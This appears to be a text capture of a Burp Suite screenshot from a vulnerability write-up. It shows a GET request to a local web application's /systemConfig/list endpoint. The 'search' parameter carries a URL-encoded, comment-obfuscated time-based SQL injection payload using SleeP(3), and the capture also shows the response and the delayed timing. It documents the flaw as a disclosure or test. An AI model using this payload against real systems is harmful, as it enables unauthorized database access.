 Request
Pretty Raw Hex \n
1 GET /systemConfig/list?search=
%7b%22companyName%22%3a%22%25'%2f**%2fAnd%2f**%2fSleeP(3)--%20%22%7d&currentPage=1
&pageSize=10 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://127.0.0.1:8080/pages/manage/systemConfig.html
10 Cookie: JSESSIONID=78E4AFDFC87ED99DF4F2CBBEB364CC8B;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1706618997;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1706683583
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Content-Length: 69
4 Date: Wed, 31 Jan 2024 06:48:29 GMT
5 Connection: close
6
7 {
"code":200,
"data":{
"page":{
"rows":[
],
"total":0
},
"message":"成功"
}
}
Search...
0 highlights
Inspector
Selection 68 (0x44)
Selected text
%7b%22companyName%22%3a%22%25'%
2f**%2fAnd%2f**%2fSleeP(3)--%20
%22%7d
Decoded from: URL encoding
{"companyName":"%'/**/And/**/Sl
eeP(3)-- "}
Cancel Apply changes
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 3
Request headers 12
Response headers 4
先知社区
Done
208 bytes | 6,021 millis